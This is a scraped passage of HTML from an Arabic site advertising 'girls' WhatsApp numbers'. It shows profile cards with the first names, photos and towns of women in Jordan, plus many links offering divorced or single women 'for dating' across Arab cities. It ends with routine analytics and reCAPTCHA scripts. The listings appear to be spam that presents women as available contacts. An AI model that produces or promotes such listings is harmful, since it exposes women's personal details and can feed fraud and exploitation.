<a href="https://arkambanat.net/profile/19ee948et/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/vbc5a2prnpc3/"><img class="card-img-top" src="https://arkambanat.net/medias/vbc5a2prnpc3/cd947mb9t.jpg" alt="إيمان من خريبة السوق أرقام بنات واتساب " title="إيمان من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/vbc5a2prnpc3/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/spronp9p25an/"><img class="card-img-top" src="https://arkambanat.net/medias/spronp9p25an/1e6nq4rsubd.jpg" alt="سلمى من خريبة السوق أرقام بنات واتساب " title="سلمى من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سلمى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/spronp9p25an/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div></div>
<div class="col-12 text-center pb-4">
<button class="btn btn-danger col-lg-3 col-sm-6 m-auto" id="loadMore">تحميل المزيد</button>
</div>
<script type="text/javascript">
 var fetch;
 let websiteURI = 'https://arkambanat.net';
 var loadMoreBtn = $("#loadMore");
 let beforeLoadMore = loadMoreBtn.html();
 var profilesContainer = $("#profiles");
 loadMoreBtn.click(function(){
 this.innerHTML = '<img src="https://arkambanat.net/assets/images/loading.gif" height="20"/>';
 var APIRequestURI = websiteURI + '/api/?country=jordan"';
 $.getJSON(APIRequestURI, function (data) {
 fetch = 0;
 $.each(data, function (key, val) {
 if (key == "response") {
 profilesContainer.append(val);
 loadMoreBtn.html(beforeLoadMore);
 fetch++;
 }
 });
 if(fetch == 0) {
 loadMoreBtn.remove();
 }
 });
 });
</script>
</div>
</div>
<div class="col-12 mt-2 text-center py-3">
<div class="container">
<h2>أرقام بنات المدن العربية الكبرى واتساب</h2>
<div class="col-12 text-right p-0">
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف خورفكان - الإمارات</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/tunisia/douar-el-hadj-toumi/" class="tag-link">بنات للزواج من Douar el Hadj Toumi مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%B1%D9%85%D8%A7%D8%AF%D9%8A/" class="tag-link">بنات الرمادي</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D9%82%D8%B1%D8%A7%D8%B1%D9%85-%D9%81%D9%88%D9%82%D8%A9/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف القرارم فوقة - الجزائر</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/saudi-arabia/%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D8%B9-%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%D9%8A/" class="tag-link">بنات الرفاع الغربي على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/lebanon/%D8%AD%D8%A8%D9%88%D8%B4/" class="tag-link">بنات ونساء حبوش للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/qatar/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%86/" class="tag-link">بنات الريان على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/egypt/zifta/" class="tag-link">بنات Zifta على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%B5%D9%88%D8%B1/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف ولاية صور - عمان</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%E2%80%8E/" class="tag-link">بنات الرياض‎ على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/jordan/%D8%B5%D9%88%D9%8A%D9%84%D8%AD/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف صويلح - الأردن</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/palestine/%D8%AC%D9%86%D9%8A%D9%86/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف جنين - فلسطين</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/kuwait/%D8%A7%D9%84%D8%A3%D9%86%D8%AF%D9%84%D8%B3/" class="tag-link">بنات الأندلس على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/bahrein/%D8%A7%D9%84%D9%85%D8%A7%D9%84%D9%83%D9%8A%D8%A9/" class="tag-link">بنات للزواج من المالكية مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/libya/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/" class="tag-link">بنات ونساء طرابلس للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/syria/%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D8%B9%D8%AB%D9%85%D8%A7%D9%86/" class="tag-link">بنات النبي عثمان</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/yemen/%D8%AD%D9%8A%D8%B3%E2%80%8E/" class="tag-link">بنات ونساء حيس‎ للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/" class="tag-link">بنات ونساء الرباط للتعارف مجانا</a>
</div>
</div>
</div>
</div>
</div>
<div class="footer d-block">
<div class="container" style="overflow: initial">
<div class="row">
<div class="navbar float-lg-right col-12 col-lg-8 px-0">
<ul class="col navbar-nav navbar-expand justify-content-center justify-content-lg-start">
<li class="nav-item mx-1 mx-lg-0"><a href="https://arkambanat.net/privacy-policy.html">سياسة الخصوصية</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/terms.html">شروط الإستخدام</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/contact-us.html">اتصل بنا</a></li>
</ul>
</div>
<div class="col col-12 col-lg-4 d-flex justify-content-lg-end justify-content-center py-2 copyright">
<a href="https://arkambanat.net">موقع أرقام بنات واتساب &copy; 2026</a>
</div>
</div>
</div>
</div>
<script async type="text/javascript" src="https://arkambanat.net/assets/js/minified.js"></script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDT6NV34"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5831e1811e09483999ae52a554d59415","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L670O0iOjtViUQsquJVQ6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768403204477');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>